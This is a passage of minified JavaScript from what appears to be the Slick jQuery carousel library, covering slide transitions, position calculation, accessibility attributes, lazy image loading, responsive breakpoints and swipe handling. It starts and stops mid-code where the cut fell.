slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){i(this).attr("style",i(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]="",e.options.fade===!1?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var t=this;t.cssTransitions===!1?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;e.cssTransitions===!1?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick","*",function(t){var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&o.is(":focus")&&(e.focussed=!0,e.autoPlay())},0)}).on("blur.slick","*",function(t){i(this);e.options.pauseOnFocus&&(e.focussed=!1,e.autoPlay())})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){var i=this;return i.currentSlide},e.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(i.options.infinite===!0)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(i.options.centerMode===!0)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},e.prototype.getLeft=function(i){var e,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),n.options.infinite===!0?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,n.options.vertical===!0&&n.options.centerMode===!0&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!==0&&i+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(i-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(i-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*t*-1))):i+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(i+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(i+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),n.options.centerMode===!0&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:n.options.centerMode===!0&&n.options.infinite===!0?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:n.options.centerMode===!0&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=n.options.vertical===!1?i*n.slideWidth*-1+n.slideOffset:i*t*-1+r,n.options.variableWidth===!0&&(o=n.slideCount<=n.options.slidesToShow||n.options.infinite===!1?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow),e=n.options.rtl===!0?o[0]?(n.$slideTrack.width()-o[0].offsetLeft-o.width())*-1:0:o[0]?o[0].offsetLeft*-1:0,n.options.centerMode===!0&&(o=n.slideCount<=n.options.slidesToShow||n.options.infinite===!1?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow+1),e=n.options.rtl===!0?o[0]?(n.$slideTrack.width()-o[0].offsetLeft-o.width())*-1:0:o[0]?o[0].offsetLeft*-1:0,e+=(n.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(i){var e=this;return e.options[i]},e.prototype.getNavigableIndexes=function(){var i,e=this,t=0,o=0,s=[];for(e.options.infinite===!1?i=e.slideCount:(t=e.options.slidesToScroll*-1,o=e.options.slidesToScroll*-1,i=2*e.slideCount);t<i;)s.push(t),t=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,t,o,s,n=this;return s=n.options.centerMode===!0?Math.floor(n.$list.width()/2):0,o=n.swipeLeft*-1+s,n.options.swipeToSlide===!0?(n.$slideTrack.find(".slick-slide").each(function(e,s){var r,l,d;if(r=i(s).outerWidth(),l=s.offsetLeft,n.options.centerMode!==!0&&(l+=r/2),d=l+r,o<d)return t=s,!1}),e=Math.abs(i(t).attr("data-slick-index")-n.currentSlide)||1):n.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){var t=this;t.changeSlide({data:{message:"index",index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass("slick-initialized")||(i(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),t.options.accessibility===!0&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,t=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t){var s=o.indexOf(t);if(i(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+t,tabindex:-1}),s!==-1){var n="slick-slide-control"+e.instanceUid+s;i("#"+n).length&&i(this).attr({"aria-describedby":n})}}),e.$dots.attr("role","tablist").find("li").each(function(s){var n=o[s];i(this).attr({role:"presentation"}),i(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+s,"aria-controls":"slick-slide"+e.instanceUid+n,"aria-label":s+1+" of "+t,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var s=e.currentSlide,n=s+e.options.slidesToShow;s<n;s++)e.options.focusOnChange?e.$slides.eq(s).attr({tabindex:"0"}):e.$slides.eq(s).removeAttr("tabindex");e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;i.options.arrows===!0&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide),i.options.accessibility===!0&&(i.$prevArrow.on("keydown.slick",i.keyHandler),i.$nextArrow.on("keydown.slick",i.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;e.options.dots===!0&&e.slideCount>e.options.slidesToShow&&(i("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),e.options.accessibility===!0&&e.$dots.on("keydown.slick",e.keyHandler)),e.options.dots===!0&&e.options.pauseOnDotsHover===!0&&e.slideCount>e.options.slidesToShow&&i("li",e.$dots).on("mouseenter.slick",i.proxy(e.interrupt,e,!0)).on("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),e.options.accessibility===!0&&e.$list.on("keydown.slick",e.keyHandler),e.options.focusOnSelect===!0&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),i(window).on("orientationchange.slick.slick-"+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on("resize.slick.slick-"+e.instanceUid,i.proxy(e.resize,e)),i("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),i(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),i(e.setPosition)},e.prototype.initUI=function(){var i=this;i.options.arrows===!0&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),i.options.dots===!0&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&e.options.accessibility===!0?e.changeSlide({data:{message:e.options.rtl===!0?"next":"previous"}}):39===i.keyCode&&e.options.accessibility===!0&&e.changeSlide({data:{message:e.options.rtl===!0?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){i("img[data-lazy]",e).each(function(){var e=i(this),t=i(this).attr("data-lazy"),o=i(this).attr("data-srcset"),s=i(this).attr("data-sizes")||r.$slider.attr("data-sizes"),n=document.createElement("img");n.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr("srcset",o),s&&e.attr("sizes",s)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),r.$slider.trigger("lazyLoaded",[r,e,t])})},n.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,e,t])},n.src=t})}var t,o,s,n,r=this;if(r.options.centerMode===!0?r.options.infinite===!0?(s=r.currentSlide+(r.options.slidesToShow/2+1),n=s+r.options.slidesToShow+2):(s=Math.max(0,r.currentSlide-(r.options.slidesToShow/2+1)),n=2+(r.options.slidesToShow/2+1)+r.currentSlide):(s=r.options.infinite?r.options.slidesToShow+r.currentSlide:r.currentSlide,n=Math.ceil(s+r.options.slidesToShow),r.options.fade===!0&&(s>0&&s--,n<=r.slideCount&&n++)),t=r.$slider.find(".slick-slide").slice(s,n),"anticipated"===r.options.lazyLoad)for(var l=s-1,d=n,a=r.$slider.find(".slick-slide"),c=0;c<r.options.slidesToScroll;c++)l<0&&(l=r.slideCount-1),t=t.add(a.eq(l)),t=t.add(a.eq(d)),l--,d++;e(t),r.slideCount<=r.options.slidesToShow?(o=r.$slider.find(".slick-slide"),e(o)):r.currentSlide>=r.slideCount-r.options.slidesToShow?(o=r.$slider.find(".slick-cloned").slice(0,r.options.slidesToShow),e(o)):0===r.currentSlide&&(o=r.$slider.find(".slick-cloned").slice(r.options.slidesToShow*-1),e(o))},e.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){var i=this;i.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var i=this;i.checkResponsive(),i.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var i=this;i.autoPlayClear(),i.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;if(!t.unslicked&&(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),t.options.accessibility===!0&&(t.initADA(),t.options.focusOnChange))){var o=i(t.$slides.get(t.currentSlide));o.attr("tabindex",0).focus()}},e.prototype.prev=e.prototype.slickPrev=function(){var i=this;i.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var t,o,s,n,r,l=this,d=i("img[data-lazy]",l.$slider);d.length?(t=d.first(),o=t.attr("data-lazy"),s=t.attr("data-srcset"),n=t.attr("data-sizes")||l.$slider.attr("data-sizes"),r=document.createElement("img"),r.onload=function(){s&&(t.attr("srcset",s),n&&t.attr("sizes",n)),t.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),l.options.adaptiveHeight===!0&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,t,o]),l.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){l.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,t,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger("allImagesLoaded",[l])},e.prototype.refresh=function(e){var t,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),t=s.currentSlide,s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e||s.changeSlide({data:{message:"index",index:t}},!1)},e.prototype.registerBreakpoints=function(){var e,t,o,s=this,n=s.options.responsive||null;if("array"===i.type(n)&&n.length){s.respondTo=s.options.respondTo||"window";for(e in n)if(o=s.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),s.breakpointSettings[t]=n[e].settings}s.breakpoints.sort(function(i,e){return s.options.mobileFirst?i-e:e-i})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),e.options.focusOnSelect===!0&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,t){var o=this;return"boolean"==typeof i?(e=i,i=e===!0?0:o.slideCount-1):i=e===!0?--i:i,!(o.slideCount<1||i<0||i>o.slideCount-1)&&(o.unload(),t===!0?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,void o.reinit())},e.prototype.setCSS=function(i){var e,t,o=this,s={};o.options.rtl===!0&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,o.transformsEnabled===!1?o.$slideTrack.css(s):(s={},o.cssTransitions===!1?(s[o.animType]="translate("+e+", "+t+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+e+", "+t+", 0px)",o.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var i=this;i.options.vertical===!1?i.options.centerMode===!0&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),i.options.centerMode===!0&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),i.options.vertical===!1&&i.options.variableWidth===!1?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):i.options.variableWidth===!0?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();i.options.variableWidth===!1&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},e.prototype.setFade=function(){var e,t=this;t.$slides.each(function(o,s){e=t.slideWidth*o*-1,t.options.rtl===!0?i(s).css({position:"relative",right:e,top:0,zIndex:t.options.zIndex-2,opacity:0}):i(s).css({position:"relative",left:e,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&i.options.adaptiveHeight===!0&&i.options.vertical===!1){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,t,o,s,n,r=this,l=!1;if("object"===i.type(arguments[0])?(o=arguments[0],l=arguments[1],n="multiple"):"string"===i.type(arguments[0])&&(o=arguments[0],s=arguments[1],l=arguments[2],"responsive"===arguments[0]&&"array"===i.type(arguments[1])?n="responsive":"undefined"!=typeof arguments[1]&&(n="single")),"single"===n)r.options[o]=s;else if("multiple"===n)i.each(o,function(i,e){r.options[i]=e});else if("responsive"===n)for(t in s)if("array"!==i.type(r.options.responsive))r.options.responsive=[s[t]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[t])}l&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),i.options.fade===!1?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=i.options.vertical===!0?"top":"left",
"top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||i.options.useCSS===!0&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&i.animType!==!1&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&i.animType!==!1},e.prototype.setSlideClasses=function(i){var e,t,o,s,n=this;if(t=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(i).addClass("slick-current"),n.options.centerMode===!0){var r=n.options.slidesToShow%2===0?1:0;e=Math.floor(n.options.slidesToShow/2),n.options.infinite===!0&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e+r,i+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=n.options.slidesToShow+i,t.slice(o-e+1+r,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===i?t.eq(t.length-1-n.options.slidesToShow).addClass("slick-center"):i===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(i).addClass("slick-center")}else i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):t.length<=n.options.slidesToShow?t.addClass("slick-active").attr("aria-hidden","false"):(s=n.slideCount%n.options.slidesToShow,o=n.options.infinite===!0?n.options.slidesToShow+i:i,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active").attr("aria-hidden","false"):t.slice(o,o+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},e.prototype.setupInfinite=function(){var e,t,o,s=this;if(s.options.fade===!0&&(s.options.centerMode=!1),s.options.infinite===!0&&s.options.fade===!1&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=s.options.centerMode===!0?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)t=e-1,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(e=0;e<o+s.slideCount;e+=1)t=e,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){i(this).attr("id","")})}},e.prototype.interrupt=function(i){var e=this;i||e.autoPlay(),e.interrupted=i},e.prototype.selectHandler=function(e){var t=this,o=i(e.target).is(".slick-slide")?i(e.target):i(e.target).parents(".slick-slide"),s=parseInt(o.attr("data-slick-index"));return s||(s=0),t.slideCount<=t.options.slidesToShow?void t.slideHandler(s,!1,!0):void t.slideHandler(s)},e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d=null,a=this;if(e=e||!1,!(a.animating===!0&&a.options.waitForAnimate===!0||a.options.fade===!0&&a.currentSlide===i))return e===!1&&a.asNavFor(i),o=i,d=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?r:a.swipeLeft,a.options.infinite===!1&&a.options.centerMode===!1&&(i<0||i>a.getDotCount()*a.options.slidesToScroll)?void(a.options.fade===!1&&(o=a.currentSlide,t!==!0&&a.slideCount>a.options.slidesToShow?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o))):a.options.infinite===!1&&a.options.centerMode===!0&&(i<0||i>a.slideCount-a.options.slidesToScroll)?void(a.options.fade===!1&&(o=a.currentSlide,t!==!0&&a.slideCount>a.options.slidesToShow?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o))):(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!==0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!==0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(l=a.getNavTarget(),l=l.slick("getSlick"),l.slideCount<=l.options.slidesToShow&&l.setSlideClasses(a.currentSlide)),a.updateDots(),a.updateArrows(),a.options.fade===!0?(t!==!0?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight()):void(t!==!0&&a.slideCount>a.options.slidesToShow?a.animateSlide(d,function(){a.postSlide(s)}):a.postSlide(s)))},e.prototype.startLoad=function(){var i=this;i.options.arrows===!0&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),i.options.dots===!0&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return i=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e,i),o=Math.round(180*t/Math.PI),o<0&&(o=360-Math.abs(o)),o<=45&&o>=0?s.options.rtl===!1?"left":"right":o<=360&&o>=315?s.options.rtl===!1?"left":"right":o>=135&&o<=225?s.options.rtl===!1?"right":"left":s.options.verticalSwiping===!0?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(o.touchObject.edgeHit===!0&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(e.options.swipe===!1||"ontouchend"in document&&e.options.swipe===!1||e.options.draggable===!1&&i.type.indexOf("mouse")!==-1))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,e.options.verticalSwiping===!0&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>4?(l.scrolling=!0,!1):(l.options.verticalSwiping===!0&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,i.preventDefault()),s=(l.options.rtl===!1?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),l.options.verticalSwiping===!0&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,l.options.infinite===!1&&(0===l.currentSlide&&"right"===t||l.currentSlide>=l.getDotCount()&&"left"===t)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),l.options.vertical===!1?l.swipeLeft=e+o*s:l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s,l.options.verticalSwiping===!0&&(l.swipeLeft=e+o*s),l.options.fade!==!0&&l.options.touchMove!==!1&&(l.animating===!0?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i){var e,t=this;return t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow?(t.touchObject={},!1):(void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,void(t.dragging=!0))},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible 